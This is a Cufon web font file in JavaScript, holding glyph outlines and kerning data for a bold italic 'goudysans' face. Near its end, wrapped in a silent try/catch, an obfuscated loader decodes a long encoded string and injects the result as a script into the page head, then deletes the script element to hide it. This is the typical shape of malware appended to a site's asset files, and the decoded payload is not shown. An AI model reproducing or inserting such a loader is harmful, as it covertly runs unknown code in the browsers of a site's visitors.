3,"W":20,"V":33,"U":13,"T":40,"O":6,"-":-7}},{"d":"106,-178v51,-3,58,64,19,87v-18,11,-40,19,-69,21v-1,45,61,33,80,10v-3,39,-18,65,-62,64v-43,-1,-69,-30,-67,-74v2,-60,38,-105,99,-108xm111,-135v-4,-19,-24,-12,-35,2v-7,9,-14,21,-18,35v24,-3,52,-15,53,-37","w":162,"k":{"x":13}},{"d":"100,-93v-76,-5,8,-142,-75,-130r0,-37v52,-1,84,4,81,60v-2,46,-6,99,47,88r0,37v-53,-7,-50,40,-47,88v3,58,-29,61,-81,60r0,-37v79,17,0,-125,75,-129"},{"d":"19,-210v7,-32,103,-30,96,18v-5,36,-31,51,-62,76v11,-3,50,-1,60,-5v-7,20,-12,36,-47,29r-63,1r3,-19v33,-25,65,-48,75,-80v-2,-25,-40,-14,-51,-2v-3,-6,-9,-11,-11,-18","w":132},{"d":"177,-129v0,-28,7,-68,-8,-73v-23,8,-40,45,-54,73r62,0xm97,-89v-29,43,-38,85,-84,88r-37,-27v74,-25,82,-139,145,-180v-28,4,-63,7,-69,-19r-6,-27v42,12,118,5,169,12v28,50,3,168,17,242r-74,0v13,-21,17,-50,19,-89r-80,0xm154,-320v20,3,48,19,55,-6r18,0v-6,39,-39,46,-75,32v-10,0,-15,8,-18,16r-18,0v7,-23,15,-40,38,-42","w":260},{"d":"132,-215r36,0r0,90r87,0r0,35r-87,0r0,90r-36,0r0,-90r-87,0r0,-35r87,0r0,-90","w":299},{"d":"65,-52v-3,8,-1,20,9,18v50,-5,49,-83,50,-134r55,-8r-20,130v-1,15,14,19,29,15v-7,16,-11,35,-35,34v-18,0,-30,-9,-37,-21v-31,35,-124,28,-99,-44r10,-65v0,-12,-7,-17,-20,-16v8,-13,8,-34,30,-33v58,2,33,77,28,124","w":199},{"d":"45,-245v50,-14,129,8,183,-4v-11,82,-128,148,-159,205v44,-2,97,6,133,-4v-10,23,-9,52,-44,50v-42,-2,-118,-12,-160,-2v13,-95,110,-147,160,-207v-40,6,-100,-8,-132,9v5,-17,3,-42,19,-47xm92,-336r21,0r24,38r40,-38r23,0r-47,64r-36,0","w":220},{"d":"178,-160v0,-22,-23,-23,-47,-22r0,42v22,0,47,2,47,-20xm153,-204v64,-12,82,68,30,80r32,65r-39,0r-28,-59r-17,0r0,59r-35,0r0,-145r57,0xm259,-127v0,-67,-42,-111,-109,-111v-67,0,-109,46,-109,109v0,65,44,109,109,109v63,0,109,-43,109,-107xm20,-129v0,-80,53,-131,130,-131v79,0,131,52,131,131v0,79,-54,131,-131,131v-77,0,-130,-53,-130,-131","w":299},{"d":"203,-78v29,-1,45,-12,66,-27r0,39v-20,13,-40,23,-67,24v-20,2,-80,-25,-103,-23v-29,2,-46,12,-68,28r0,-39v21,-14,40,-22,68,-25v25,-2,83,24,104,23xm203,-150v28,-2,43,-12,66,-27r0,38v-20,13,-38,24,-66,25v-21,1,-81,-25,-104,-23v-30,3,-43,12,-68,27r0,-38v21,-13,40,-23,68,-25v25,-2,83,24,104,23","w":299},{"d":"57,-248r91,0r-4,27r-40,0r-41,260r40,0r-4,27r-91,0","w":139},{"d":"45,-35r210,0r0,35r-210,0r0,-35xm132,-215r36,0r0,57r87,0r0,35r-87,0r0,57r-36,0r0,-57r-87,0r0,-35r87,0r0,-57","w":299},{"d":"74,-200v-4,-57,29,-60,81,-60r0,37v-78,-16,1,126,-75,130v43,3,37,48,37,94v0,31,8,36,38,35r0,37v-52,1,-81,-3,-81,-60v0,-46,8,-95,-46,-88r0,-37v50,10,49,-40,46,-88"},{"d":"201,-149v0,-56,-56,-77,-91,-44r-9,50r48,0r-4,31r-49,0r-10,68v75,10,115,-33,115,-105xm42,-243v11,-17,47,-8,53,8v67,-43,161,-1,161,87v0,129,-98,160,-239,148v19,-24,18,-76,26,-112r-30,0r5,-31r29,0v4,-25,25,-81,-21,-68","w":270,"k":{"\u201e":13,"\u201a":13,"\u2019":13,"\u2018":6,"\u201d":13,"\u201c":6,"\u00c5":20,"Y":20,"W":8,"V":20,"A":20}},{"d":"72,-275r36,0r0,360r-36,0r0,-360"},{"d":"128,-129v-32,-15,-54,7,-60,42r-14,87r-48,0r21,-170r49,-7r-5,33v10,-17,23,-31,45,-33v25,-2,15,30,12,48","w":139,"k":{"\u0111":13,"\u201e":28,"\u201a":28,"\u203a":-7,"\u2019":-8,"\u201d":-8,"\u0153":13,"\u00bb":-7,"\u00f8":13,"z":13,"x":20,"u":6,"r":13,"q":13,"o":13,"h":6,"g":13,"e":13,"d":13,"c":13,";":6,":":6,".":43,"-":-7,",":43}},{"d":"72,-252r38,0r-93,285r-37,0","w":100},{"d":"128,-108v0,-16,-5,-29,-20,-29v-29,0,-43,46,-42,82v0,12,6,19,18,19v24,0,46,-43,44,-72xm87,4v-13,0,-23,-4,-30,-11v-2,25,-11,51,-5,75r-65,0v10,-12,12,-21,16,-41r42,-277v0,-2,-1,-5,-2,-8r55,-8r-16,102v38,-31,102,-2,97,54v-6,62,-31,111,-92,114","w":196},{"d":"148,-2v-42,18,-60,-47,-75,-86r-6,5r-13,83r-49,0r36,-257r55,-9r-24,151v27,-20,48,-46,80,-61v16,1,19,28,21,40v-27,4,-43,24,-65,35v19,36,33,68,67,78","w":181,"k":{"\u0153":13,"\u00f8":13,"\u00e6":6,"u":6,"o":13,"e":13,"a":6}},{"d":"26,-259r230,0r0,328r-60,0r0,-277r-109,0r0,277r-61,0r0,-328","w":283},{"d":"64,-253v17,-16,81,-21,69,14r-9,19v-28,-20,-35,22,-37,47v8,0,18,1,23,-2v-5,20,2,47,-29,41v-10,55,-19,136,-36,177v-13,32,-34,24,-70,25v42,-42,43,-131,57,-202v-7,0,-16,0,-21,1v5,-18,-3,-45,27,-40v5,-30,8,-63,26,-80","w":117,"k":{"\u201e":13,"\u201a":13,"\u203a":-7,"\u2039":6,"\u2019":-18,"\u2018":-25,"\u201d":-18,"\u201c":-25,"\u00bb":-7,"\u00ab":6,"w":-7,".":26,",":26}},{"d":"82,-10v-23,33,-76,4,-69,-41v6,-39,14,-79,14,-118r56,-9r-20,130v0,16,12,18,29,17xm60,-261r36,0r25,64r-21,0r-24,-38r-40,38r-23,0","w":104},{"d":"203,-135v-3,-18,-25,-10,-35,2v-8,8,-13,19,-17,33v23,-2,50,-15,52,-35xm51,-52v-2,20,26,19,37,10v9,-7,11,-24,13,-38v-26,0,-48,8,-50,28xm224,-33v-5,44,-94,47,-112,11v-23,39,-113,32,-111,-24v2,-47,48,-61,104,-59v6,-23,-3,-37,-29,-36v-23,1,-38,7,-50,19r-5,-30v9,-36,102,-32,114,0v23,-30,108,-40,109,14v0,44,-54,63,-97,69v1,43,61,30,81,9","w":255,"k":{"x":13}},{"d":"150,-253v39,3,34,50,7,70v-15,11,-33,21,-55,25v-5,-11,16,-11,20,-20v6,-6,10,-11,14,-19v-27,-9,-17,-59,14,-56xm69,-253v38,3,32,50,6,70v-15,11,-33,21,-55,25v-5,-12,17,-11,21,-20v6,-6,11,-12,14,-19v-29,-8,-17,-59,14,-56","w":181},{"d":"106,-178v51,-3,58,64,19,87v-18,11,-40,19,-69,21v-1,45,61,33,80,10v-3,39,-18,65,-62,64v-43,-1,-69,-30,-67,-74v2,-60,38,-105,99,-108xm111,-135v-4,-19,-24,-12,-35,2v-7,9,-14,21,-18,35v24,-3,52,-15,53,-37xm55,-261r39,0r33,64r-21,0","w":162},{"d":"69,-231v47,-7,58,53,18,62v50,27,10,80,-41,80v-30,0,-40,-7,-39,-34v21,9,65,12,67,-14v-2,-18,-18,-25,-37,-31v19,-5,38,-9,41,-26v-3,-20,-37,-9,-47,0v-3,-7,-8,-13,-10,-21v3,-10,31,-17,48,-16","w":132},{"d":"75,-38v33,0,48,-59,39,-92v-34,-17,-56,31,-57,65v0,15,5,27,18,27xm186,-26v-1,38,-61,35,-66,1v-29,47,-118,30,-113,-39v5,-64,36,-108,93,-113v18,-2,30,6,37,17v4,-18,29,-12,49,-13v-16,32,-28,75,-28,118v0,20,8,30,28,29xm107,-261r36,0r25,64r-21,0r-24,-38r-40,38r-23,0","w":199},{"d":"253,-210r0,39r-156,64r156,64r0,38r-207,-85r0,-35","w":299},{"d":"106,-178v51,-3,58,64,19,87v-18,11,-40,19,-69,21v-1,45,61,33,80,10v-3,39,-18,65,-62,64v-43,-1,-69,-30,-67,-74v2,-60,38,-105,99,-108xm111,-135v-4,-19,-24,-12,-35,2v-7,9,-14,21,-18,35v24,-3,52,-15,53,-37xm93,-261r36,0r25,64r-21,0r-24,-38r-40,38r-23,0","w":162},{"d":"82,-10v-23,33,-76,4,-69,-41v6,-39,14,-79,14,-118r56,-9r-20,130v0,16,12,18,29,17xm22,-261r39,0r33,64r-21,0","w":104},{"d":"106,-178v51,-3,58,64,19,87v-18,11,-40,19,-69,21v-1,45,61,33,80,10v-3,39,-18,65,-62,64v-43,-1,-69,-30,-67,-74v2,-60,38,-105,99,-108xm111,-135v-4,-19,-24,-12,-35,2v-7,9,-14,21,-18,35v24,-3,52,-15,53,-37xm116,-226v-1,-12,11,-25,24,-23v12,-1,21,8,21,19v0,28,-45,33,-45,4xm54,-226v-1,-12,11,-25,24,-23v12,-1,21,8,21,19v0,13,-12,25,-24,24v-11,0,-21,-9,-21,-20","w":162},{"d":"125,-109v0,-31,-30,-32,-44,-11v-11,18,-15,50,-20,76v33,26,64,-27,64,-65xm80,3v-24,1,-58,-24,-76,-3r36,-257r56,-9r-16,103v41,-31,99,2,95,57v-4,60,-34,105,-95,109","w":193},{"d":"82,-115v0,44,52,47,77,25v-3,30,-5,52,-44,50r-7,43r-39,5r9,-51v-50,-8,-54,-89,-25,-126v13,-16,28,-26,49,-29r5,-30r37,0r-4,30v17,6,39,9,32,27r-10,23v-28,-28,-80,-11,-80,33","w":200},{"d":"-1,-110r175,0r-5,32r-175,0"},{"d":"45,-87r210,0r0,35r-210,0r0,-35xm45,-163r210,0r0,35r-210,0r0,-35","w":299},{"w":100},{"d":"65,-52v-3,8,-1,20,9,18v50,-5,49,-83,50,-134r55,-8r-20,130v-1,15,14,19,29,15v-7,16,-11,35,-35,34v-18,0,-30,-9,-37,-21v-31,35,-124,28,-99,-44r10,-65v0,-12,-7,-17,-20,-16v8,-13,8,-34,30,-33v58,2,33,77,28,124xm119,-261r44,0r-63,64r-22,0","w":199},{"d":"110,18v-2,-27,-78,-22,-79,2v2,29,78,23,79,-2xm80,-81v25,0,44,-62,12,-67v-16,1,-28,26,-28,46v0,12,5,21,16,21xm19,-107v-1,-54,64,-88,114,-62v18,-1,38,1,53,-3v-6,19,-6,45,-38,36v12,47,-21,76,-65,80v-12,1,-19,5,-19,11v0,19,67,17,78,32v34,44,-19,83,-76,83v-44,0,-80,-10,-80,-49v0,-25,21,-41,48,-43v-10,-5,-17,-11,-17,-23v-1,-15,10,-21,22,-24v-13,-8,-19,-19,-20,-38","w":187},{"d":"13,-23v-1,-18,14,-33,32,-32v15,0,26,11,26,26v0,35,-57,43,-58,6","w":100},{"d":"45,-218v2,-10,1,-25,-4,-30r112,0v29,-3,18,28,16,50v-21,-7,-44,-8,-73,-6r-8,50v20,0,43,2,58,-4r-9,53v-12,-8,-36,-4,-56,-5r-10,66v30,2,62,1,84,-5v-9,27,-10,59,-56,48r-97,1v29,-57,27,-148,43,-218xm125,-336r44,0r-63,64r-22,0","w":174},{"d":"27,-237v24,-32,77,-5,70,44r-18,125v-2,38,53,29,70,12v37,-37,28,-115,42,-177v0,-7,-1,-11,-4,-15r69,0v-26,51,-28,129,-38,195v-2,13,5,23,15,26v-11,10,-15,30,-33,30v-17,0,-29,-14,-32,-30v-35,51,-156,39,-142,-50r18,-117v1,-14,-15,-19,-30,-15xm163,-301v-1,-12,11,-25,24,-23v12,-1,21,8,21,19v0,28,-45,33,-45,4xm101,-301v-1,-12,11,-25,24,-23v12,-1,21,8,21,19v0,13,-12,25,-24,24v-11,0,-21,-9,-21,-20","w":262},{"d":"19,-245v51,-15,81,34,97,77v39,-59,41,-88,127,-81v-72,66,-131,127,-120,249r-69,0v20,-30,21,-79,27,-123v-6,-39,-31,-90,-77,-82v5,-13,5,-32,15,-40","w":212,"k":{"\u201e":53,"\u201a":53,"\u203a":26,"\u2039":36,"\u2018":-13,"\u201c":-13,"\u0153":46,"\u0152":21,"\u00bb":26,"\u00ab":36,"\u00f8":46,"\u00e6":46,"\u00d8":21,"\u00c5":33,"u":31,"o":46,"i":6,"e":46,"a":46,"O":21,"C":20,"A":33,";":38,":":38,".":55,"-":36,",":55}},{"d":"180,-145v-28,0,-28,-21,-18,-39v10,5,28,4,28,-9v0,-14,-19,-18,-36,-18v-53,0,-87,42,-87,98v0,57,56,89,103,60v2,-18,10,-41,2,-56r63,0v-23,38,-15,114,-37,153v-9,15,-40,11,-61,15v14,-14,20,-40,25,-64v-76,29,-151,-24,-147,-104v4,-84,50,-142,136,-142v45,0,82,18,84,58v1,29,-24,48,-55,48","w":255,"k":{"\u2019":6,"\u201d":6,"\u00c5":10,"Y":20,"W":6,"T":6,"A":10,"-":-8}},{"d":"94,-1v-36,15,-84,-2,-73,-53v6,-27,8,-54,12,-80v-8,0,-16,0,-21,3v2,-21,2,-45,29,-42v3,-12,5,-31,0,-44r56,-9r-8,53v9,-1,18,-1,26,-3v-6,19,-4,45,-33,42r-12,81v-2,22,21,22,37,15v-3,13,-2,32,-13,37","w":122},{"d":"94,-245v20,3,48,19,55,-6r18,0v-6,39,-39,46,-75,32v-10,0,-15,8,-18,16r-18,0v7,-23,15,-40,38,-42"},{"d":"21,-252r36,0r25,285r-36,0","w":100},{"d":"59,-261r39,0r33,64r-21,0"},{"d":"122,-107v0,-18,-6,-31,-23,-31v-28,0,-43,39,-42,72v0,18,7,31,24,31v26,-1,42,-40,41,-72xm7,-72v2,-62,35,-104,96,-106v44,-2,69,30,69,76v0,59,-39,107,-96,106v-42,0,-70,-32,-69,-76xm125,-226v-1,-12,11,-25,24,-23v12,-1,21,8,21,19v0,28,-45,33,-45,4xm63,-226v-1,-12,11,-25,24,-23v12,-1,21,8,21,19v0,13,-12,25,-24,24v-11,0,-21,-9,-21,-20","w":190},{"d":"111,-92v-17,0,-13,-16,-12,-29v18,4,27,-22,7,-23v-31,7,-48,39,-49,76v-1,49,65,29,84,7r-5,31v-3,28,-32,33,-60,34v-45,2,-71,-26,-71,-70v0,-63,39,-108,102,-111v28,-2,51,17,52,42v0,22,-25,43,-48,43","w":169},{"d":"75,-37v31,-6,40,-47,43,-81v1,-12,-6,-19,-16,-19v-30,7,-45,40,-45,74v0,15,5,25,18,26xm101,-177v12,0,23,3,29,9v2,-30,13,-60,9,-90r56,-8r-33,212v0,17,8,28,26,27v-2,40,-60,36,-66,1v-28,49,-122,32,-116,-39v6,-61,35,-112,95,-112","w":203},{"d":"37,-246v49,-11,72,29,85,72v20,-36,51,-71,93,-75v24,-2,14,25,12,42v-44,4,-62,42,-86,80v19,33,23,86,66,89v-10,13,-11,36,-32,38v-36,-5,-55,-44,-67,-83v-26,36,-58,86,-105,81v-10,-11,-15,-28,-23,-41v56,2,81,-40,108,-84v-21,-51,-15,-84,-65,-77v4,-14,4,-34,14,-42","w":220,"k":{"\u201e":-7,"\u201a":-7,"\u203a":6,"\u2039":20,"\u2018":-7,"\u201c":-7,"\u0152":8,"\u00bb":6,"\u00ab":20,"\u00d8":8,"\u00c5":13,"e":13,"T":20,"O":8,"C":6,"A":13,"-":13}},{"d":"23,-23v-1,-18,14,-33,32,-32v15,0,26,11,26,26v0,35,-57,43,-58,6xm143,-23v-1,-18,14,-33,32,-32v15,0,26,11,26,26v0,35,-57,43,-58,6xm263,-23v-1,-18,14,-33,32,-32v15,0,26,11,26,26v0,35,-57,43,-58,6","w":360},{"d":"118,-261r44,0r-63,64r-22,0"},{"d":"46,-1v-9,-73,40,-126,76,-184v-27,2,-63,-3,-83,6v9,-18,0,-50,30,-50r135,0v-57,92,-109,133,-103,247v-18,-7,-43,-6,-55,-19","w":200},{"d":"130,-108v0,-16,-6,-29,-20,-29v-29,0,-43,46,-42,82v0,12,6,19,18,19v25,0,45,-43,44,-72xm89,4v-13,0,-23,-4,-30,-11v-3,24,-12,50,-5,75r-65,0v11,-10,12,-20,16,-41r24,-157v1,-13,-17,-18,-29,-13v9,-14,9,-34,34,-34v18,0,31,10,35,24v33,-43,118,-25,112,43v-5,62,-32,111,-92,114","w":198},{"d":"55,-63v-1,32,32,34,45,10v10,-18,17,-51,21,-78v-40,-22,-64,30,-66,68xm7,-67v0,-82,70,-130,148,-99v10,-1,14,-4,21,-9r-33,230v0,3,0,7,1,10r-56,8r14,-86v-38,35,-95,3,-95,-54","w":192},{"d":"150,-127v46,19,86,14,119,-14r0,39v-20,13,-39,23,-67,24v-34,0,-78,-26,-103,-23v-28,3,-47,12,-68,28r0,-39v34,-23,71,-34,119,-15","w":299},{"d":"122,-193v-31,-3,-43,33,-14,45v33,27,62,32,62,77v0,37,-30,62,-65,67r-6,40r-38,5r7,-45v-27,-6,-57,-10,-52,-36r6,-28v17,15,36,28,65,28v19,1,34,-9,34,-26v-10,-42,-79,-48,-79,-98v0,-36,25,-60,61,-61r5,-27r37,0r-4,27v20,6,46,7,39,26r-10,25v-14,-10,-28,-17,-48,-19","w":200},{"d":"169,-35v41,-14,54,-89,42,-138v29,1,58,-9,55,29v-6,76,-29,142,-102,147v-24,2,-36,-9,-43,-27v-25,43,-120,33,-104,-33v5,-21,12,-44,14,-65v2,-16,-13,-20,-30,-17v8,-15,9,-36,33,-36v65,0,43,73,33,120v1,30,24,22,34,0v13,-27,22,-76,24,-118r53,0r-21,121v0,10,3,17,12,17","w":280,"k":{"\u201e":21,"\u201a":21,"\u203a":6,"\u2039":6,"\u2018":-13,"\u201c":-13,"\u00bb":6,"\u00ab":6,";":13,":":13,".":26,"-":6,",":26}},{"d":"97,-261r36,0r25,64r-21,0r-24,-38r-40,38r-23,0"},{"d":"106,-178v51,-3,58,64,19,87v-18,11,-40,19,-69,21v-1,45,61,33,80,10v-3,39,-18,65,-62,64v-43,-1,-69,-30,-67,-74v2,-60,38,-105,99,-108xm111,-135v-4,-19,-24,-12,-35,2v-7,9,-14,21,-18,35v24,-3,52,-15,53,-37xm114,-261r44,0r-63,64r-22,0","w":162},{"d":"117,-122v3,-24,-27,-15,-36,-5v-24,28,-18,85,-29,127r-49,0r38,-251v0,-2,-1,-4,-2,-7r55,-9r-17,105v29,-25,97,-19,89,36r-12,80v-2,15,14,18,29,15v-7,16,-10,35,-33,35v-31,0,-49,-23,-44,-56","w":192},{"d":"82,-10v-22,32,-75,8,-69,-39r28,-209r56,-8r-34,218v0,15,12,21,28,17","w":105},{"d":"46,-210r207,85r0,35r-207,85r0,-38r158,-64r-158,-64r0,-39","w":299},{"d":"85,-176v26,0,59,7,49,33r-8,21v-10,-10,-25,-17,-42,-18v-9,0,-16,3,-16,12v8,18,62,54,55,75v-1,37,-36,55,-76,56v-40,1,-56,-18,-44,-56v10,11,28,17,46,18v11,0,22,-4,21,-15v-4,-26,-52,-43,-50,-76v2,-32,31,-50,65,-50","w":147},{"d":"176,-143v-27,0,-26,-21,-18,-40v9,6,28,3,27,-10v-1,-12,-17,-16,-33,-16v-48,0,-83,40,-83,92v0,83,95,90,147,48v-3,35,-8,58,-45,66v-86,20,-157,-22,-157,-108v0,-81,54,-140,136,-140v44,0,82,20,82,58v1,28,-26,50,-56,50xm135,49v0,-15,-18,-12,-36,-13r13,-36r17,0v-1,5,-9,14,-5,17v23,0,38,9,38,30v1,46,-57,42,-94,29r8,-20v19,7,59,19,59,-7","w":240},{"d":"108,-222v17,-14,94,-16,75,16r-10,14v-17,-10,-42,-4,-41,18r-6,30v10,0,21,1,29,-1v-5,19,-4,44,-36,38v-15,63,-22,142,-46,197v-8,18,-38,8,-61,10v41,-42,41,-140,60,-207r-25,2v6,-17,2,-44,32,-39v7,-28,10,-62,29,-78","w":200},{"d":"12,-167v14,-19,54,-9,58,12v25,-34,110,-33,101,32r-11,77v-2,15,14,18,29,15v-8,14,-9,35,-33,35v-66,0,-39,-79,-33,-131v-3,-17,-27,-10,-36,0v-24,29,-18,85,-29,127r-49,0r20,-128v1,-15,-16,-21,-29,-15","w":198,"k":{"\u2019":6,"\u2018":6,"\u201d":6,"\u201c":6}},{"d":"89,-153v-4,51,-23,101,-16,153r-66,0v28,-55,26,-141,42,-209v-7,-15,-18,-27,-29,-39r58,0r108,170r22,-152v0,-8,-1,-13,-4,-18r66,0v-7,9,-11,21,-14,35r-34,213r-34,0","w":270}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+326-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("_QO$^S.~[>#t_F5g:S?o;Q;#sf.$OS#tsf6o[>YnOb+rmd~8sA{%yQ68sA{%yST7`Bxh:EqdmE5h:EqIyE?h:Eq%m>Oh:Eq%mEYh:EqIyQYh:E;%y(?h:Eq%OQ6h:E;o.(Yh:Eq%O>Oh:Eq%OLbh:E;oyE5h:Eq%O(YxsA{%yQ;RYbI$yLz5.B6h:E;$mf?h:Eq%OSOh:Eq%O(xh:Eq%mSOfsA{oyLB7sA{%yfy%sA{%yQ?xsA{%ySY8sA{%yQmR[5I$yLz8.5I$y(qIm$I$yLzJUbI$yLzSm5I$yLzxO?I$yLB$y5I$yLzxUW5h:Eq%mEbh:E;o.(zh:EqIyLOh:E;oyL6!sA{oyE;osA{%yQ6xsA{%yQY5sA{oyQ?(sA{%yQT7sA{%yQYSsA{%yQ;usA{%yQy%sA{oy(qfsA{%yQ6(sA{oyL;%sAbSyLqI`bI$yLBRObI$yLzJ.$I$yLzSO?I$yLzSyF$h:E;oy>?qsA{%yEz(.?I$yL6(.~Yh:Eq%OEzh:Eq%mf?h:Eq%OL6h:Eq%mSbh:E;%yE5h:Eq%mE:h:Eq%O(5h:Eq%O(b*sA{%yQ{$sA{%yEqRsA{%yQBdb8?h:Eq%mdxh:Eq%mEOh:Eq%OQ?h:EqIy>Oh:Eq%mSYh:EqI.(?h:Eq%mfYh:E;%ydJnsA{%yQ.8sA{%yEm%sA{%yQmdsA{%yQmosA{%yQbJsA{%yETIsA{%yQBIsA{%yQ?(sA{%yQ.SsA{%yQmIEbI$yLzJy$I$yL6JmbI$yLz(y5I$y(qoy5I$y(;I.bI$yL6JO?I$yLzJO?I$yLz(.5I$yLBdy?I$yLz(m$I$yLB$y$I$yLBRU?I$y(qI.?I$yLz8y?I$y(;f.bI$y(qdm{.h:Eq%OLYh:Eq%md{1s(5h:Eq%mdYh:E;oyE?ssA{%ySTusA{%yEyI-f$EsA{%yE?5Y5bh:Eq%OLO{sA{%yQ.5sA{%yQ?8;$?}TWOTsA{oyL?5yA|rsA{%yQTIsF6h:EqI.>bWsA{%yQyIE$I$yLzxUL*h:Eq%OEB5sA{%yEbSU$I$O(q%y5I$y(;om5$h:Eq%OSyosA{%yQ{RWWxh:E;%y>?)sAbSyLq%sA{%yQ;7sA{oyLy%sA{%yQ{d.5I$yLz8.bI$y(;IOE.h:Eq%mEzh:E;%mEyIsA{%yETo.Exh:E;oyE6_>JI5!bI$yLz8y5I$yLz(yoX$sA{%yE:JsA{%yQ?5sA{oy(T7>$I$yLz8ysXh:Eq%OLz+h5%}sA{%yQO5[$I$y(;%OSOh:Eq%O>bh:Eq%OEOh:E;%y>Yh:Eq%OExh:Eq%m(.h:Eq%OE;+sA{%yQbxsA{%yQb(sA{%yQb8m5I$yLzxy5I$y(qIyd~GsA{%yQOxOouh:Eq%md5h:Eq%OQ.OYRYh:EqoOQ.hsQzh:Eq%O(O(O?xh:E;%y(Oh:Eq%m(TRhA?@6A:h:EqomdOh:Eq%OE5|^LudsA{%yQyRsA{%yEJo^J78)n.%^Q5~_F;8_WI*-EqrhL$8)nqr^L$%)SI5^S:~[FIn->;tO8un^A5%[Ay#`R~g[>m|m8u}[d~}s8GCUn:R:$%t_qzFLB?QA;6_)y.U-TYWE{b>smO[^h:`!Gx8(J5Sn|*1krXt}%Iod~$fR7upg+#@CE+|-d*d`sY~[s.h)S*x^Abd:Q?h)S.}^sId`sY~[s.h)Su5:FJJ)fJt:Qbd:Fxr^f.x:Q5}^8u|^R.~^S?XOWJ*OS#o_LX*-Q%g_oX*_>:^m$X*sb~#h?X*ss~*_FJG")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":180,"face":{"font-family":"goudysans","font-weight":700,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"2 14 8 2 2 2 10 10 4 4","ascent":"274","descent":"-86","x-height":"4","bbox":"-54 -349 400.031 101","underline-thickness":"30.9375","underline-position":"-18.8086","slope":"-9","unicode-range":"U+0020-U+F002"}}));
